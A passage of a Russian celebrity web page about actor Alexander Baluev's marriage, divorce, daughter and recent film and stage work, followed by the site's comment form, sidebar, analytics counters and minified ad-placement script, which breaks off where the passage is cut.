<div id="attachment_33394" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/baluev-s-zhenoj.jpg"><img aria-describedby="caption-attachment-33394" loading="lazy" class="size-full wp-image-33394" src="//wellnesso.ru/wp-content/uploads/2019/01/baluev-s-zhenoj.jpg" alt="жена александра балуева" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/baluev-s-zhenoj.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/baluev-s-zhenoj-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33394" class="wp-caption-text"><em>Александр Балуев и Мария Урбановская</em></p></div>
<p>Начались бесконечные звонки в Варшаву, потом поездки. Мария развелась с мужем и стала жить с Балуевым гражданским браком, такие отношения растянулись на десять лет. Официальными супругами они стали накануне рождения дочери. Расписывались в Польше, так как Урбановская хотела зарегистрировать брак в своей родной стране.</p>
<div id="attachment_33393" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/zhena-i-doch-balueva.jpg"><img aria-describedby="caption-attachment-33393" loading="lazy" class="size-full wp-image-33393" src="//wellnesso.ru/wp-content/uploads/2019/01/zhena-i-doch-balueva.jpg" alt="семья балуева александра" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/zhena-i-doch-balueva.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/zhena-i-doch-balueva-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33393" class="wp-caption-text"><em>Александр Балуев с женой и дочерью</em></p></div>
<p>У них сложилась хорошая семья, супруги выстроили большой загородный дом. Но в какой-то момент Мария перестала понимать богемную жизнь и постоянное отсутствие мужа, все бытовые заботы полностью ложились на ее плечи. Когда ребенку было десять лет, она приняла решение уйти от Александра. В 2013 году <a href="//wellnesso.ru/family/lichnaya-zhizn-aleksandra-balueva.html#otnoshenija-s-mariej-urbanovskoj">Балуев с Урбановской</a> оформили развод, их дочь переехала с мамой в Варшаву. После развода у Александра завязались <a href="//wellnesso.ru/family/lichnaya-zhizn-aleksandra-balueva.html#aleksandr-i-olga-matvejchuk">отношения с Ольгой Матвейчук</a>. Пара начала вместе появляться на публике.</p>
<h3>Мария-Анна – дочь Александра Балуева</h3>
<p>В 2003 году появилась на свет <a href="//wellnesso.ru/family/deti/doch-aleksandra-balueva.html">дочь Балуева – Мария-Анна</a>. Александр очень хотел, чтобы родилась именно девочка. Он гордится тем, что дочка похожа на него, выросла красавицей с густыми темными волосами и зелеными глазами.</p>
<div id="attachment_33396" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/baluev-s-docheryu.jpg"><img aria-describedby="caption-attachment-33396" loading="lazy" class="size-full wp-image-33396" src="//wellnesso.ru/wp-content/uploads/2019/01/baluev-s-docheryu.jpg" alt="фото маруси в детстве" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/baluev-s-docheryu.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/baluev-s-docheryu-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33396" class="wp-caption-text"><em>Александр Балуев с дочерью</em></p></div>
<p>Папа ласково называет ее Марусей. Мария-Анна – личность творческая, любит танцевать и петь, занимается в музыкальной школе, играет на фортепиано, принимает участие во всех школьных концертах и конкурсных мероприятиях.</p>
<div id="attachment_33395" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/doch-aleksandra-balueva.jpg"><img aria-describedby="caption-attachment-33395" loading="lazy" class="size-full wp-image-33395" src="//wellnesso.ru/wp-content/uploads/2019/01/doch-aleksandra-balueva.jpg" alt="дети александра балуева" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/doch-aleksandra-balueva.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/doch-aleksandra-balueva-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33395" class="wp-caption-text"><em>Дочь Александра Балуева – Мария-Анна</em></p></div>
<p>Балуев часто созванивается с дочерью, при первой возможности садится на самолет и летит к ней в Польшу, он очень скучает по своему единственному ребенку. Маруся при встрече дарит папе свои рисунки.</p>
<p><a name="aleksandr-baluev-sejchas-poslednie-novosti"></a></p>
<h2>Александр Балуев сейчас – последние новости</h2>
<p>В 2018 году Балуев отметил 60-летие. К этому юбилею на канале «Россия» вышла программа Бориса Корчевникова «Судьба человека», где Александр дал откровенное интервью, рассказал о своем детстве, семейной жизни, дочери, творчестве и дальнейших планах.</p>
<div id="attachment_33425" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-intervyu.jpg"><img aria-describedby="caption-attachment-33425" loading="lazy" class="size-full wp-image-33425" src="//wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-intervyu.jpg" alt="балуев рассказал о себе" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-intervyu.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-intervyu-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33425" class="wp-caption-text"><em>Александр Балуев в &#171;Судьбе человека&#187;</em></p></div>
<p>На театральной сцене в качестве продюсера и режиссера он поставил комедийный спектакль «Муж в рассрочку» по произведению Михаила Задорнова, где сам же исполняет главную роль.</p>
<div id="attachment_33398" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-novye-roli.jpg"><img aria-describedby="caption-attachment-33398" loading="lazy" class="size-full wp-image-33398" src="//wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-novye-roli.jpg" alt="балуев сегодня" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-novye-roli.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-novye-roli-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33398" class="wp-caption-text"><em>Александр Балуев, &#171;Муж в рассрочку&#187;</em></p></div>
<p>В 2018 году вышел новый сериал «Любовь. Надежда. Астана», который рассказывает о жизни людей в современном мегаполисе. Балуев сыграл одну из главных ролей, он по-прежнему остается одним из самых востребованных актеров отечественного кинематографа.</p>
<div id="attachment_55118" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-v-filme-na-lune.jpg"><img aria-describedby="caption-attachment-55118" loading="lazy" class="size-full wp-image-55118" src="//wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-v-filme-na-lune.jpg" alt="Балуев в фильме «На Луне»" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-v-filme-na-lune.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-v-filme-na-lune-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-55118" class="wp-caption-text">Балуев в фильме «На Луне»</p></div>
<p>В 2019 году актер снялся в документальном фильме о своей жизни. Картину показали на Первом канале. За последний год Александр появился в драме «Француз» и триллере «На Луне». В производстве находится проект «Угрюм-река» с участием актера. Ожидается премьера сериала «Золото Лагина», где у Балуева основная роль.</p>
<div class="wll-photo">Фото: youtube.com, vokrug.tv, ruskino.ru, 24smi.org</div>
<div class="flat_pm_end"></div>
</div>



		<div class="adsense-single"><div id="rec4">
</div></div>
	


	
	</div>


	
	<div class="post-meta the-icons pm-bottom">
</div>
	

</article>
<!-- POST END -->





<div id="commentpost">






	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/biografiya/baluev-aleksandr.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://wellnesso.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='33362' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>


</section>
</div>
<!-- POST ENTRY END -->


</div><!-- CONTENT INNER END -->
</div><!-- CONTENT END -->



<!--noindex-->
<noindex>
<div id="right-sidebar" class="sidebar right-sidebar">
<div class="sidebar-inner">
<div class="widget-area the-icons">

<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec2">
</div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Подписывайтесь на нас в соцсетях</h3><div class="textwidget custom-html-widget"><div id="social-rec5"></div></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Сейчас обсуждают</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ирина</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-124176">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">RP</span> к записи <a href="//wellnesso.ru/family/deti/syinovya-sergeya-kolesnikova.html#comment-124088">«Бабушкино и дедушкино воспитание отразилось на сыновьях»: дети Сергея Колесникова</a></li><li class="recentcomments"><span class="comment-author-link">Зоя</span> к записи <a href="//wellnesso.ru/family/muzhya-polinyi-syirkinoy.html#comment-124074">2 брака звезды «Стиляг» Полины Сыркиной</a></li><li class="recentcomments"><span class="comment-author-link">Галина</span> к записи <a href="//wellnesso.ru/zvezdy/russkie-aktery-s-krasivymi-glazami-chast-3.html#comment-123960">Красивые глаза актеров. Часть 3</a></li><li class="recentcomments"><span class="comment-author-link">Юрий</span> к записи <a href="//wellnesso.ru/family/muzh-rufinyi-nifontovoy.html#comment-123920">Муж Руфины Нифонтовой</a></li><li class="recentcomments"><span class="comment-author-link">Тамара</span> к записи <a href="//wellnesso.ru/family/deti/deti-andreya-derzhavina.html#comment-123001">Сын и дочь солиста группы «Сталкер» Андрея Державина</a></li><li class="recentcomments"><span class="comment-author-link">Валентина</span> к записи <a href="//wellnesso.ru/family/lichnaya-zhizn-marii-poroshinoy.html#comment-122946">«Мне обязательно нужна мужская поддержка»: непростая личная жизнь Марии Порошиной</a></li><li class="recentcomments"><span class="comment-author-link">ZD</span> к записи <a href="//wellnesso.ru/family/deti/syin-sergeya-minaeva.html#comment-122908">Чем занимается единственный сын звезды 80-х – Сергея Минаева</a></li></ul></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5803878243147175"
     crossorigin="anonymous"></script>
<!-- chtobi-prognat-ato-zakrout -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5803878243147175"
     data-ad-slot="2532046646"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://wellnesso.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec1">
</div></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Новое на сайте</h3>
		<ul>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-marusi-klimovoy.html">Личная жизнь звезды «Мылодрамы» Маруси Климовой</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/deti/syinovya-leonida-bichevina.html">Сыновья звезды «Морфия» Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/zhena-leonida-bichevina.html">Кто единственная жена актера Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-katerinyi-kovalchuk.html">Личная жизнь звезды «Гусара» Катерины Ковальчук</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-emilii-spivak.html">Брак и романы звезды «Тайн следствия» Эмилии Спивак</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-ivana-nikolaeva.html">Личная жизнь звезды сериала «Клуб» Ивана Николаева</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-tatyanyi-cherdyintsevoy.html">Кто единственный муж звезды мелодрамы «Двойная сплошная – 2» Татьяны Чердынцевой</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76">
	<div id="rec3"></div>
</div></div></aside>

</div>
</div><!-- SIDEBAR-INNER END -->
</div>
</noindex>
<!-- RIGHT SIDEBAR END -->
<!--noindex-->
</div><!-- CONTAINER WRAP END -->

</section><!-- CONTAINER END -->

</div><!-- BODYCONTENT END -->

</div><!-- INNERWRAP BODYWRAP END -->

</div><!-- WRAPPER MAIN END -->

</div><!-- WRAPPER END -->






<footer class="footer-bottom">
<div class="innerwrap">
<div class="fbottom">
<div class="footer-left">
Copyright © 2025. wellnesso.ru
</br>


Информация представлена исключительно в справочных целях.
Перед использованием обязательно проконсультируйтесь со специалистом! 

</br>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69325768, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69325768" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>


<!-- FOOTER LEFT END -->

<div class="footer-right">
* Facebook / Instagram - входят в корпорацию Meta, признана экстремистской и запрещена в России
</br>
<img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/18.png" height="33" width="33">
</br>
<a href="//wellnesso.ru/about">О проекте</a> / <a href="//wellnesso.ru/redaktsiya">Редакция</a> / <a href="//wellnesso.ru/feedback">Обратная связь</a> / <a href="//wellnesso.ru/sitemap">Карта сайта</a>
<div>






</div>
	

</div>
</div>
<!-- FOOTER RIGHT END -->

</div>
</footer><!-- FOOTER BOTTOM END -->


</div><!-- SECBODY END -->


<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/modernizr/modernizr.js?ver=5.5.3' id='modernizr-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.js?ver=5.5.3' id='tabber-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/superfish.js?ver=5.5.3' id='superfish-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/supersubs.js?ver=5.5.3' id='supersub-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/custom.js?ver=5.5.3' id='custom-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 